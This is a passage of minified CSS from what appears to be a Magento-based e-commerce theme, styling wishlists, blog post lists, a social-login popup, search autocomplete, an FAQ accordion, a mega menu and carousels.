textarea{margin:.75rem 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:.75rem}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:500}.block-wishlist .product-item-name{margin-right:1.875rem}.products-grid.wishlist .product-item-name>a{font-size:1.8rem;line-height:20px}.products-grid.wishlist .product-item-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;margin-top:12px}.products-grid.wishlist .product-item-actions .action.delete{font-size:1.4rem;color:#e3000f;text-align:center;margin:0 0 0 20px}.products-grid.wishlist .product-item .box-tocart .fieldset{margin:0}.mpblog-post-index .post-list-content{display:grid}.mpblog-post-index .post-list-content .post-list-item{max-width:392px;border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1)}.mpblog-post-index .post-list-content .post-list-item .post-item-wraper{padding:12px 12px 18px 12px}.mpblog-post-index .post-list-content .post-list-item .post-item-wraper .post-image{margin-bottom:14px}.mpblog-post-index .post-list-content .post-list-item .post-item-wraper .post-info-wraper .post-link-title{color:#000;font-size:1.8rem;line-height:22px;display:inline-block;margin-bottom:10px}.mpblog-post-index .post-list-content .post-list-item .post-item-wraper .post-info-wraper .mp-post-info{display:none}.mpblog-post-index .post-list-content .post-list-item .post-item-wraper .post-info-wraper .post-short-description p{font-size:1.5rem;color:#808080;line-height:18px}.mpblog-post-index .post-list-content .post-list-item .post-item-wraper .post-info-wraper .post-short-description p:last-child{margin:0}.mpblog-post-index .post-list-content .pager .toolbar-amount,.mpblog-post-index .post-list-content .pager .limiter{display:none}.mpblog-post-view .mp-blog-view .post-post_content p,.mpblog-post-view .mp-blog-view .post-post_content ul li,.mpblog-post-view .mp-blog-view .post-post_content ol,.mpblog-post-view .mp-blog-view .post-post_content li{color:#454b51}.mpblog-post-view .mp-blog-view .post-post_content h4{margin-bottom:16px;margin-top:36px}.mpblog-post-view .mp-blog-view .post-post_content p:not(.images){display:-webkit-flex;display:-ms-flexbox;display:flex}.mpblog-post-view .mp-blog-view .post-post_content p.images{margin:50px 0}.mpblog-post-view .mp-blog-view .post-post_content p.images img{margin:5px}.mpblog-post-view .mp-blog-view .post-post_content ul,.mpblog-post-view .mp-blog-view .post-post_content ol{list-style-position:inside;padding:0;margin:0 0 50px 0}.mpblog-post-view .mp-blog-view .mp-post-info{font-size:1.2rem;color:#76838f;margin-top:16px;line-height:16px}.mpblog-post-view .sidebar.sidebar-main{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:flex-end}.mpblog-post-view .sidebar.sidebar-main .mp-sidebar{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);max-width:390px}.mpblog-post-view .sidebar.sidebar-main .mp-sidebar .items{padding:20px 24px 24px 24px}.mpblog-post-view .sidebar.sidebar-main .mp-sidebar .items:before,.mpblog-post-view .sidebar.sidebar-main .mp-sidebar .items:after{display:none}.mpblog-post-view .sidebar.sidebar-main .mp-sidebar .items .content:before,.mpblog-post-view .sidebar.sidebar-main .mp-sidebar .items .content:after{display:none}.mpblog-post-view .sidebar.sidebar-main .mp-sidebar .items .content .list-post-tabs:not(:last-child){border-bottom:solid 1px #e1e1e1;padding-bottom:24px;margin-bottom:24px}.mpblog-post-view .sidebar.sidebar-main .mp-sidebar .items .content .list-post-tabs .post-left a{display:block;margin-bottom:12px}.mpblog-post-view .sidebar.sidebar-main .mp-sidebar .items .content .list-post-tabs .post-right a{color:#2d2f2f;font-size:1.8rem;line-height:22px}body .mfp-move-from-top.mfp-ready.mfp-bg{background:rgba(45,47,47,0.31);opacity:1}body .mfp-container .mfp-content{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:auto;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%)}body .mfp-container .mfp-content .white-popup{border-radius:6px;box-shadow:none;width:100%;max-width:360px}body .mfp-container #social-login-popup .social-login-title{background:none;padding:25px 30px 15px 30px}body .mfp-container #social-login-popup .social-login-title h2{padding-left:0;font-size:2.5rem;line-height:31px;color:#000;text-align:center;background-image:none}body .mfp-container #social-login-popup .block-container>.block{padding:0 30px 30px 30px}body .mfp-container #social-login-popup .block-container .block-actions .actions-toolbar{text-align:center;margin:0 0 20px 0}body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-content:center;align-items:center;width:100%}body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary p,body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary a{display:inline-block}body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary p{color:#5c7186;margin:0 5px 0 0}body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary .action.create{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#147722}body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary .action.create:focus,body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary .action.create:active{background:none;border:none}body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary .action.create:hover{background:none;border:none}body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary .action.create.disabled,body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary .action.create[disabled],fieldset[disabled] body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary .action.create{pointer-events:none;opacity:.5}body .mfp-container #social-login-popup .block-container .actions-toolbar>.primary .secondary .action{margin:0 15px}body .mfp-container #social-login-popup .block-container .actions-toolbar>.secondary{margin:0 auto;padding:0;text-align:center;width:100%}body .mfp-container #social-login-popup .block-container .actions-toolbar>.secondary a.action{color:#147722;margin:0;display:inline-block}body .mfp-container .captcha .field.captcha{margin:10px auto;text-align:center}body .mfp-container .captcha .field.captcha .action.reload{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;font-size:1.6rem;line-height:22px;color:#147722}body .mfp-container .captcha .field.captcha .action.reload:focus,body .mfp-container .captcha .field.captcha .action.reload:active{background:none;border:none}body .mfp-container .captcha .field.captcha .action.reload:hover{background:none;border:none}body .mfp-container .captcha .field.captcha .action.reload.disabled,body .mfp-container .captcha .field.captcha .action.reload[disabled],fieldset[disabled] body .mfp-container .captcha .field.captcha .action.reload{pointer-events:none;opacity:.5}body .mfp-container #social-login-popup .social-login #bnt-social-login-authentication,body .mfp-container #social-login-popup .forgot .primary button,body .mfp-container #social-login-popup .create .primary button,body .mfp-container #social-login-popup .fake-email .primary button,body .mfp-container #social-login-popup .forgot .primary .cart.table-wrapper .actions-toolbar>.action,body .mfp-container #social-login-popup .create .primary .cart.table-wrapper .actions-toolbar>.action,body .mfp-container #social-login-popup .fake-email .primary .cart.table-wrapper .actions-toolbar>.action,body .mfp-container #social-login-popup .forgot .primary .action-gift,body .mfp-container #social-login-popup .create .primary .action-gift,body .mfp-container #social-login-popup .fake-email .primary .action-gift{width:100%}body .mfp-container .mfp-close{width:30px;height:30px;font-size:0;top:25px;right:30px}body .mfp-container .mfp-close:after{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;color:#2d2f2f}.search-autocomplete{background:#fff;border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);margin-top:0}.search-autocomplete .smile-elasticsuite-autocomplete-result{padding:10px}.search-autocomplete .smile-elasticsuite-autocomplete-result .title-term+dd,.search-autocomplete .smile-elasticsuite-autocomplete-result .title-term{display:none}.search-autocomplete .smile-elasticsuite-autocomplete-result .product-shop{width:100%;float:none}.search-autocomplete .smile-elasticsuite-autocomplete-result .product-shop .price-box{display:none}.search-autocomplete dd{display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer}.search-autocomplete dd:not(:last-child){margin-bottom:10px}.search-autocomplete .autocomplete-list{margin:0}.search-autocomplete .title-product{padding-bottom:5px}.search-autocomplete .product-item{border:none}.sparsh-question-answer .content-heading:before{content:none}.sparsh-faq-block h2{text-align:center}.sparsh-block-subtitle{border-bottom:1px solid #e1e1e1;font-size:14px;font-weight:600;line-height:1em;padding:10px 10px 20px}.sparsh-faq-block .accordion .block{border-bottom:1px solid #e1e1e1}.sparsh-faq-block .accordion .block>.question{padding:20px 0 23px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.sparsh-faq-block .accordion .block>.question:before{content:"\e919";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;color:#e3000f}.sparsh-faq-block .accordion .block>.question:before{position:absolute;left:-50px;top:50%;transform:translateY(-50%)}.sparsh-faq-block .accordion .block>.question span{color:#000;font-size:2.5rem;line-height:31px}.sparsh-faq-block .accordion .block>.question.open:before{content:"\e918";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4px;color:#e3000f}.sparsh-faq-block .answer{display:none;overflow:hidden;font-size:1.6rem;color:#454b51;line-height:23px;padding-bottom:30px;margin-top:-10px}.ves-menu{padding:0;margin:0}.ves-megamenu{border-radius:6px;box-shadow:0px 1px 7px rgba(0,0,0,0.1);background-color:#fff;padding:0;width:calc(100% - 30px)}.ves-menu .ves-megamenu{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;padding:0;margin:auto}.ves-megamenu .dropdown-menu .content-wrap .megamenu-sidebar,.ves-megamenu .dropdown-menu .content-wrap .megamenu-content{float:left}.ves-megamenu.menu-hover .nav-item:hover>.submenu{display:block}.ves-megamenu .dropdown-menu{border:0 none;color:#333;display:block;margin-top:0;padding:20px;min-width:230px}.ves-megamenu .dropdown-menu a{color:#333;padding:0}.ves-megamenu .dropdown>.dropdown-menu{top:100%}.ves-megamenu .dropdown.submenu-alignleft>.dropdown-menu{left:0;right:auto}.ves-megamenu .dropdown.submenu-alignright>.dropdown-menu{right:0;left:auto}.ves-megamenu .dropdown.submenu-left{position:static}.ves-megamenu .dropdown.submenu-right{position:static}.ves-megamenu .dropdown.submenu-right>.dropdown-menu{left:auto !important;right:0 !important;background:red}.ves-megamenu .dropdown-menu .subgroup>a>.caret{display:none}.ves-megamenu .dropdown-menu .subgroup a{color:#333;font-weight:normal;text-transform:none}.ves-megamenu .dropdown-menu .subgroup>.submenu{box-shadow:none}.ves-megamenu .dropdown-menu .subgroup .dropdown-mega{display:block;position:static}.ves-megamenu .dropdown-menu .subgroup.level1>.dropdown-mega{padding:20px;max-width:100%;min-width:auto}.ves-megamenu .dropdown-menu .subgroup.level1>a{color:#333;display:block;font-weight:bold;text-transform:uppercase;padding-left:20px}.ves-megamenu .dropdown-menu .subgroup .subgroup .dropdown-mega a{color:#888}.ves-megamenu .dropdown-menu .subgroup.level1>.submenu>.content-wrap>.megamenu-content{margin:10px 0}.ves-megamenu .dropdown-menu .megamenu-header{border-bottom:1px solid #e6e6e6;float:left;margin-bottom:20px;padding-bottom:12px;width:100%}.ves-megamenu li.level0>a{position:relative;font-size:1.6rem;line-height:50px;color:#2d2f2f}.ves-megamenu li.level0>a .caret{width:8px;height:4px;padding-left:12px;display:inline-block;position:relative}.ves-megamenu li.level0>a .caret:after{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7px;color:#003007}.ves-megamenu li.level0>a .caret:after{position:absolute;top:45%;right:0;transform:translateY(-50%) rotate(90deg)}.ves-megamenu li.level0.current>a .caret:after{transform:translateY(-50%) rotate(270deg)}.ves-megamenu .nav-item.level1{position:unset !important}.ves-megamenu .nav-item.level1 .caret{width:4px;height:8px;padding-left:12px;display:inline-block}.ves-megamenu .nav-item.level1 .caret:after{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7px;color:#003007}.ves-megamenu .nav-item.level1 .caret:after{position:absolute;top:45%;right:0;transform:translateY(-50%)}.ves-megamenu li.level0 .nav-anchor>img{margin-bottom:-4px}.ves-megamenu .nav-item>a{line-height:45px;padding:0 20px}.ves-megamenu .opener{position:absolute;right:0;padding:20px;top:0;font:normal normal normal 14px/1 'FontAwesome'}.ves-megamenu .opener:before{content:"\f067"}.ves-megamenu .opener.item-active:before{content:"\f068"}.ves-megamenu img:hover{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);-o-transform:scale(1.04);transform:scale(1.04);-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.cat-label{color:#fff;font-size:14px;padding:0 4px;text-transform:none;vertical-align:middle;font-weight:normal}.cat-label-v1{background:#5bd2ec none repeat scroll 0 0}.cat-label-v2{background:#d52462 none repeat scroll 0 0}.cat-label-v3{background:#0cc485}.cat-label.pin-top{line-height:16px;padding:0 4px;position:absolute;right:20px;top:-10px}.cat-label.pin-top::before{border-color:transparent;border-style:solid;border-width:4px;content:"";height:0;position:absolute;right:6px;top:16px;width:0}.cat-label-v1.pin-top::before{border-top-color:#5bd2ec}.cat-label-v2.pin-top::before{border-top-color:#d52462}.ves-megamenu .megamenu-widget .product-item-info{text-align:center}.ves-megamenu .megamenu-widget .block-title strong{font-weight:700}.ves-megamenu .megamenu-widget .owl-item img{float:none;margin:auto}.ves-megamenu .owl-carousel>.owl-stage-outer{padding-top:10px;padding-left:10px}.ves-megamenu .megamenu-widget .block-title{text-transform:uppercase;padding-top:7px;padding-bottom:7px;border-bottom:1px solid #e5e5e5;font-size:1.5em;line-height:1.2222em}.ves-megamenu .products-widget{position:relative;margin:0}.ves-megamenu .products-widget .owl-nav{position:absolute;right:0;top:0;z-index:888}.ves-megamenu .products-widget .owl-nav a{float:left;width:20px;cursor:pointer;border:1px solid transparent;padding:0;text-align:center;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;font-size:18px}.ves-megamenu .products-widget .owl-nav a:hover{color:#f00;border-color:#f00}.ves-megamenu .products-widget .product-block .product-item-info{margin-bottom:0}.products-widget .owl-nav.disabled{display:none}.ves-megamenu .megamenu-header .links li,.ves-megamenu .megamenu-footer .links li{display:inline-block;padding:0 5px}.ves-megamenu .dynamic-items a{width:100%;float:left;padding-top:0 !important;padding-bottom:0 !important}.ves-megamenu .dynamic-content>.nav-item{display:none}.ves-megamenu .dynamic-items li>a>.caret{position:absolute;right:20px;top:20px;border-left:4px dashed;border-left:4px solid \9;border-top:4px solid transparent;border-bottom:4px solid transparent}.ves-megamenu .dynamic-items li:hover{cursor:pointer}.ves-megamenu .dynamic-content>.nav-item.dynamic-active{display:block}.ves-megamenu .dropdown-menu .megamenu-footer{float:left;margin-top:20px;width:100%}.ves-megamenu .megamenu-widget .owl-item .product-item{width:100% !important}.ves-megamenu .megamenu-widget .product-item{text-align:center}.ves-megamenu .product-item .product-item-actions{margin:0}.ves-megamenu .onsale{background:#5bd2ec;color:#FFF;text-transform:uppercase;padding:0px 4px}.ves-megamenu .reviews-actions{display:none}.new-icon{background:#d52462;color:#FFF;text-transform:uppercase;padding:0px 4px}.ves-megamenu .product-item .product-item-name{font-weight:bold}.feature-box-v3 .fbox-icon .icons{border-radius:50%;padding:20px 28px}.feature-box-v3 .fbox-icon .icons.icons-plain{width:auto;height:auto;line-height:100%}.feature-box-v3 .fa:before{font-size:30px}.fbox-icon a{text-align:center;display:inline-table !important;background:#f1f1f1;border-radius:50%}.fbox-icon{text-align:center}.ves-megamenu .product-image-container{max-width:180px}.ves-megamenu li{list-style:none;margin:0}.ves-megamenu.ves-vertical{border:1px solid #ddd;border-top:0}.ves-megamenu.ves-vertical li.level0{position:static !important}.ves-megamenu.ves-vertical li.level0>.submenu{box-shadow:none;border:1px solid #ddd;border-radius:1px}.ves-menu>.block-title{margin:0;text-align:center;padding:10px;background:#333;color:#FFF;text-transform:uppercase}.ves-megamenu li.active>a{color:#147722}.ves-menu .navigation .level0 .submenu{background:none}.ves-menu .navigation .level0>.submenu{background:#FFF}.ves-menu .submenu .products-grid .product-item-photo{padding:0;float:left;width:100%;text-align:center}.ves-menu .level0 .submenu .products-grid a{padding:0}.navigation .level0 .submenu .products-grid a:hover{background:none}.ves-megamenu .level0 .products-grid .product-item .product-item-actions{margin:10px 0 10px}.ves-megamenu .level0 .products-grid .product-item .product-item-actions .actions-secondary>.action{color:#999}.ves-megamenu .level0 .products-grid .product-item .product-item-actions .actions-secondary>.action:hover{color:#333}.ves-megamenu .level0 .products-grid .product-item .product-item-name{font-weight:400}.ves-megamenu .icon{position:absolute;right:10px;color:#FFF;z-index:999}.ves-megamenu .row{margin-left:-15px;margin-right:-15px}.ves-megamenu .submenu .megamenu-sidebar.right-sidebar a,.ves-megamenu .submenu .megamenu-sidebar.left-sidebar a{padding:0}.nav-sections.scroll-to-fixed-fixed .cat-label.pin-top{top:2px}.ves-megamenu iframe{max-width:100%}.ves-megamenu .level0 .submenu{z-index:99}.ves-menu.navigation>ul{background:#f0f0f0;padding:0}.ves-menu.navigation{position:static}.navigation .ves-megamenu .level1 .submenu{background:transparent;z-index:999}.navigation ul .level0:last-child{margin-right:0}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden;padding-top:0}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner .item:first-child{padding-top:10px}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.ves-megamenu.accordion-menu.menu-click .level0 .nav-item a{position:relative}.ves-megamenu .nav-item>.submenu-active{display:block !important}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:relative;float:left;width:100%;bottom:0;left:0;right:0;top:0;margin:0;padding:0}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #1979c3;border-radius:10px}.carousel-indicators .active{background-color:#1979c3}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}.ves-megamenu .carousel-controls{position:absolute;top:20px;right:10px;width:62px}.ves-megamenu .submenu .carousel-control.left,.ves-megamenu .submenu .carousel-control.right{border:1px solid rgba(0,0,0,0.1);text-shadow:none;top:0;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;padding:12px;position:absolute;background:#f5f5f5;color:#333333;opacity:1;transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,background-position 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,background-position 300ms ease-in-out;-webkit-transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,background-position 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,background-position 300ms ease-in-out;line-height:1.5em}.ves-megamenu .submenu .carousel-control.left:before,.ves-megamenu .submenu .carousel-control.right:before{top:0;position:absolute}.carousel-control.left:hover,.carousel-control.right:hover{background:#ee2f2f;color:white}.ves-megamenu .submenu .carousel-control.left:hover,.ves-megamenu .submenu .carousel-control.right:hover{background-color:#000000;color:#ffffff}.ves-megamenu .submenu .carousel-control.left:hover:before,.ves-megamenu .submenu .carousel-control.right:hover:before{color:#ffffff}html.nav-before-open{overflow:hidden}.ves-megamenu *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ves-megamenu .nav-item.level1.subgroup.dropdown-submenu:after{display:block;content:"";clear:both}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:.75rem;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:1.5rem}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:1.5rem 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:.75rem 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:1.5rem}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 .75rem}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:.75rem 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#147722;border:1px solid #147722;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#147722;border:1px solid #147722;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:1.5rem}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:1.5rem 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:1.5rem}.block-cms-hierarchy-link-inline.widget{margin:0}.column.main .block.related .title{text-align:left}.column.main .block.related .title strong{text-transform:none}.block-products-list .block-title{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:center;text-align:center;position:relative;margin:0}.block-products-list .block-title:before,.block-products-list .block-title:after{content:'';height:1px;background:linear-gradient(90deg, rgba(0,48,7,0.49) 0%, rgba(232,223,223,0) 100%);box-shadow:0 